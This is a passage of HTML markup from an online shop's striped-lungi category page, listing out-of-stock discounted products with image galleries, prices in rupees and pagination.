
		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Half-folded-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Half-folded-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Half Inch Stripes Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Half-folded-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Half-folded-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Half-folded-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Half-folded-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Half-folded-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Half-folded-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Half-folded.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Vshape-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Vshape-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Half Inch Stripes Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Vshape-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Vshape-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Vshape-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Vshape-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Vshape-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Vshape-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Vshape.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Folded-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Folded-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Half Inch Stripes Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Folded-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Folded-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Folded-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Folded-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Folded-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Folded-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-Folded.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6033 status-publish first outofstock product_cat-all-lungis product_cat-stripe product_tag-mr-lungi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-53%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/maroon-half-inch-stripes-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-250x250.jpg" class="woo-entry-image-main" alt="Maroon Half Inch Stripes Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/maroon-half-inch-stripes-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6033" data-quantity="1" class="button product_type_simple" data-product_id="6033" data-product_sku="MR-HFSTR-210-MR" aria-label="Read more about &ldquo;Maroon Half Inch Stripes Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6033" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_6033" data-product_id="6033" aria-label="Quickly preview product Maroon Half Inch Stripes Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/stripe/" rel="tag">Stripe</a></li><li class="title"><h2><a href="https://www.mrlungi.com/maroon-half-inch-stripes-lungi/">Maroon Half Inch Stripes Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maroon Half Inch Stripes Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Vshapeed-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Vshapeed-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maroon Half Inch Stripes Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Vshapeed-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Vshapeed-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Vshapeed-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Vshapeed-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Vshapeed-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Vshapeed-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Vshapeed.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Half-Folded-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Half-Folded-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maroon Half Inch Stripes Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Half-Folded-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Half-Folded-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Half-Folded-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Half-Folded-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Half-Folded-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Half-Folded-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Half-Folded.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Folded-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Folded-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maroon Half Inch Stripes Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Folded-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Folded-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Folded-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Folded-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Folded-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Folded-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/Maroon-Half-Inch-Stripe-Lungi-Folded.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1958 status-publish outofstock product_cat-all-lungis product_cat-random-stripes product_cat-stripe product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-53%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/brown-color-random-stripes-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-250x250.jpg" class="woo-entry-image-main" alt="Brown Random Stripes" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/brown-color-random-stripes-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1958" data-quantity="1" class="button product_type_simple" data-product_id="1958" data-product_sku="GH-WL-210-BR" aria-label="Read more about &ldquo;Brown Random Stripes&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1958" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1958" data-product_id="1958" aria-label="Quickly preview product Brown Random Stripes"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/random-stripes/" rel="tag">Random Stripes</a>, <a href="https://www.mrlungi.com/stripe/" rel="tag">Stripe</a></li><li class="title"><h2><a href="https://www.mrlungi.com/brown-color-random-stripes-lungi/">Brown Random Stripes</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brown Random Stripes" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/brown-color-random-stripes-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1957 status-publish outofstock product_cat-all-lungis product_cat-random-stripes product_cat-stripe product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-18%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/black-color-random-stripes-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-250x250.jpg" class="woo-entry-image-main" alt="Black Random Stripes" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/black-color-random-stripes-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1957" data-quantity="1" class="button product_type_simple" data-product_id="1957" data-product_sku="GH-WL-210-BK" aria-label="Read more about &ldquo;Black Random Stripes&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1957" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1957" data-product_id="1957" aria-label="Quickly preview product Black Random Stripes"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/random-stripes/" rel="tag">Random Stripes</a>, <a href="https://www.mrlungi.com/stripe/" rel="tag">Stripe</a></li><li class="title"><h2><a href="https://www.mrlungi.com/black-color-random-stripes-lungi/">Black Random Stripes</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>280.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;280.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Random Stripes" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-random-stripes-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-5281 status-publish last outofstock product_cat-all-lungis product_cat-random-stripes product_cat-stripe product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-18%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/grey-random-stripes-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-250x250.jpg" class="woo-entry-image-main" alt="Grey Random Stripes" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/grey-random-stripes-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5281" data-quantity="1" class="button product_type_simple" data-product_id="5281" data-product_sku="GH-WL-210-GY" aria-label="Read more about &ldquo;Grey Random Stripes&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5281" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_5281" data-product_id="5281" aria-label="Quickly preview product Grey Random Stripes"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/random-stripes/" rel="tag">Random Stripes</a>, <a href="https://www.mrlungi.com/stripe/" rel="tag">Stripe</a></li><li class="title"><h2><a href="https://www.mrlungi.com/grey-random-stripes-lungi/">Grey Random Stripes</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>280.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;280.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grey Random Stripes" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-vshaped-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-vshaped-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grey Random Stripes" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-vshaped.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.mrlungi.com/stripe/page/2/?products-per-page=12">2</a></li>
	<li><a class="next page-numbers" href="https://www.mrlungi.com/stripe/page/2/?products-per-page=12"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a></li>
</ul>
</nav>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="519" class="elementor elementor-519">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0a8122d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a8122d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b1a49e" data-id="4b1a49e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01dcfa8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="01dcfa8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8eda3f8" data-id="8eda3f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f41b7a elementor-widget elementor-widget-heading" data-id="5f41b7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Customer Reviews</h2>				</div>
				</div>
